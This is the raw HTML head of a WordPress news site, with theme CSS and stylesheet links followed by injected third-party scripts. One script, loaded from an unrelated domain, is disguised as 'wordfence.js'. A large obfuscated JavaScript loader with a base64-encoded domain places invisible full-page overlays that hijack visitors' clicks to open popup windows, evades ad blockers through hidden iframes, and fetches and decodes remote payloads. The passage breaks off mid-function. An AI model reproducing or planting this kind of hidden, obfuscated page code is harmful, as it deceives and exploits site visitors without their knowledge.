.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2 {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3 {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

 	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://static.motorguia.net/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://motorguia.net/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COpen+Sans%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CAnton%3A400%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://static.motorguia.net/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://motorguia.net/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://motorguia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motorguia.net/wp-json/wp/v2/tags/7871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motorguia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="monetag" content="050ff3353cf9d04ccea282950912ece6">
<script src="https://checkitoutxx.com/js/wordfence.js"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9443953,F=9443952,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85NDQzOTUz',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1749801185*e.mr,Tt='Zez$#t^*EFng',Ft='396',At='6b7m3m9wsar',pn='xnf81u7z',xn='ktl',sn='73wh2schq6k',Lt='_akigg',Xt='_xhrcif',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof 